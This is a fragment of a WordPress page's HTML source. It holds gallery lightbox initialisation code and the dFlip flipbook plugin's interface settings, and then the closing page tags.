	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>